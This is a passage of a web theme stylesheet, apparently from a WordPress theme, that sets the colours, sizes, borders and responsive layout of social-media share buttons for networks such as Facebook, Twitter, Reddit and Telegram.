            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

